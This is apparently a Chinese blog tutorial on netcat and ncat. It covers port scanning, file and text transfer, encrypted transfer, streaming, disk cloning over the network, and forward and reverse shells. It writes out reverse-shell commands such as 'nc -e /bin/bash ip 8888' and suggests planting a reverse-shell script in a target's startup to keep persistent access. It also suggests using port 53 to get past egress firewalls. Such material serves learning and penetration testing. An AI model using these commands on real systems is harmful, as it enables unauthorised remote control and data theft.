一、Netcat简介

netcat简称nc,被称为安全界的瑞士军刀。nc的基本功能如下:

- telnet / 获取系统banner信息

- 传输文本信息

- 传输文件和目录

- 加密传输文件

- 端口扫描

- 远程控制 / 正方向shell

- 流媒体服务器

- 远程克隆硬盘



二、Netcat常用参数

- -l :开启监听

- -p:指定端口

- -t:以telnet形式应答

- -e:程序重定向

- -n:以数字形式标识IP

- -v:显示执行命令过程

- -z:不进行交互,直接显示结果

- -u:使用UDP协议传输

- -w:设置超时时间

三、Netcat常见用法



1、端口扫描

如果想单纯的端口扫描的话,利用其他工具比如nmap会更好。nc端口扫描最主要的用途是,当我们获得了一个网站的权限之后,我们想再对该网站的内网进行渗透。然而,我们的nmap工具是布恩那个扫描到内网的,所以这时我们可以把nc上传到web服务器上,利用它来扫描内网主机。而且nc体积很小,不容易被发现。

首先应该知道的一个参数是 -h ,这是最基本的一个命令,nc常跟的参数有两个,一个是 -n、一个是 -v,帮助文档解释如下:

v 参数就是列出执行过程的详细信息,

n参数翻译过来就是只接受ip地址,没有dns。之所以使用n参数,是因为使用命令的过程中只去传入ip,减少了nc把域名解析为ip的过程,这样就可以节生时间提高效率。

nc用来进行端口扫描的命令是 nc -nvz ip地址 端口号:

z参数翻译过来就是不进行i/o,用来扫描。意思就是仅仅是使用ping去探测目标是否开启指定端口,不进行任何的交互。

z参数默认扫描的是tcp类型,如果需要扫描udp,则需要使用一个新的参数u。





2、传输文本信息

nc可以在两台机器之间相互传递信息,首先需要有一个机器进行监听一个端口,另一台以连接的方式连接其指定的端口,这样两台机器之间建立了通信后,相互之间可以传输信息,l参数是监听模式的意思,p参时是指定一个端口:

这种相互传输信息和渗透之间的关系是,电子取证的时候可以用。当机器被攻击后,为了不破坏现场,需要提出大量的信息和文件出来做分析,这时候可以用nc的这个机制:





例如:需要一个命令的输出信息,首先在一台机器上监听一个端口,随后在被攻击的机器上执行相关的命令,然后以管道给nc,指定另一台的地址和端口,这样输出的结果就会到另一端,如下图:



如果输出内容过多,则可以将内容定向输出到文件中,如下图:





3、传输文件和目录

作为文件传输和目录这些功能,其实和文本信息传输类似,只不过是把文本信息换成了文件和目录。首先用一台机器监听一个端口,如果有认连接并传来信息时,则将信息使用 > 重定向到文件。另一台机器连接目标指定端口然后通过 < 输出要传送的文件即可





上面的这个是正向传输的,同样的也有一个反向传输,这个需要理解一下,因为和经常用到的正反向shell原理一样。原先是我打开指定端口,等待别人连我,给我传文件。现在是我打开指定端口把文件准备好,别人连我,我传给他文件。

这里需要理解两个重定向符号:< 和 >,> 是将文件进行输出,<是将文件进行输入

对于传输目录其实和传输文本信息传输文件一样,当做文件处理即可,传输时将目录进行压缩进行传输,随后另一台机器接口后进行解压,这样就完成了目录的传输。

例如:使用tar命令,cvf进行压缩,xvf进行解压,c是压缩的意思,v是显示详细过程,f是文件名,x是解压。





4、加密传输文件

加密传输文件需要使用mcrypt库,linux系统默认是没有安装的,需要手动安装。随后和传输文件类似,只需要在传输文件时使用mcrypt加密即可。

命令用到的参数有:

- --flush 立即冲洗输出,

- -F 输出数据,

- -b 不保留算法信息,

- -q 关闭一些非严重的警告,

- -d 解密,



首先在接收端监听一个端口,等待另一台进行连接传送文件,随后在要传送的机器上把要传送的文件进行加密使用nc连接指定的地址和ip,如下图:

第一次需要输入加密的密码,然后回车再次确认密码,接收端输入相应的密码就会收到传输的文件,如下图:



5、流媒体服务

对于直播的功能就类似于流媒体,就是对方把视频通过流的方式进行传输,传输多少,对方就会实时的播放多少。

首先,需要在要传送文件的机器上把文件通过管道给hc,然后监听一个端口。在接收端,连接此端口然后通过管道给mplayer进行实时播放,mplayer默认linux不安装,需要手动安装。其中vo参数是选择驱动程序,cache是每秒要接收的播放帧

6、远程克隆硬盘

对于远程克隆硬盘,在远程电子取证时可以使用,使用方法需要借助dd命令,首先通过nc监听一个端口,然后通过dd指定要克隆的区分,dd的of参数相当于一个负值功能,然后在另一台机器通过nc连接此端口,dd的if参数相当于粘贴的命令。格式如下:

nc -lp 8888 | dd of=/dev/sda

dd if=/dev/sda | nc -nv 192.168.228.128 8888 -q l7、远程控制 / 正反向shell







原理和传输信息传输文件一样,只不过传输的是bash,windows系统是cmd,正向是目标机器主动指定bash,然后通过别人连接自己的端口,别人连接自己后,执行的命令就是自己的机器,如下图

正向shell:

被控制端:nc -lvp 8888 -e /bin/bash

控制端:nc ip地址 端口

反向shell:

被控制端:nc -e /bin/bash ip 8888

控制端:nc -lvp 8888

通常情况下,一般的服务器都会有防火墙,很少会允许其他外在的机器来连接自己的某一个端口,只有某些指定端口可能会允许访问。

例如:web服务的80端口。这是正向的shell就不起作用了,而防火墙一般都会禁止外在机器来连接自己机器的其他端口,但自己的机器访问外面的端口一般不会限制,这时候就可以使用反向shell,也就是攻击者指定一个端口和bash,让目标服务器来连接自己,这样就可以写一个脚本放到目标服务器的开机启动中,只要目标服务器运行就会连接自己。

当然,有些管理员安全意识比较好的话,也会限制自己的服务器访问外在的一些端口,这种情况很少见,但也有,这时可以指定常用的端口,例如服务器要使用dns服务的53端口,这时自己就可以监听53端口让目标服务器来连接自己。

总结:正向shell是服务器开启一个端口指定shell让别人来连。但出于防火墙原因,一般都连不上。这时需要用反向shell,让目标服务器指定shell后来连接自己。

正向:我们去连接目标

反向:让目标来连接我们



8、ncat

nc也有不足之处,首先就是明文传输,可能会被嗅探。其次对于反向shell,如果其他人通过网络扫描发现了这个端口,也就意味着任何人都可以监听这个端口进行连接,缺乏身份验证功能。

ncat则弥补了这些缺点,ncat不是linux系统自带的命令,而是nmap中的。ncat中很多参数和nc一样,其中可以通过 --alow参数来指定允许连接的机器,通过 --ssl进行数据的加密,如下图:



通过 allow 参数即可指定允许连接的机器,这是如果其他人即使扫描到了这个端口也无法进行连接,如下图:

客户端IP是128,当服务器只允许111时,再连接就会显示失败。

四、总结

nc小巧功能强大,所以被称为瑞士军刀,不足之处是明文传输,也没有相关的身份验证,而ncat在nc的基础上弥补了其不足,nc可以做的ncat也可以做到,所以ncat被称为21世纪的瑞士军刀。

参考:aFa攻防实验室

4万+

4万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?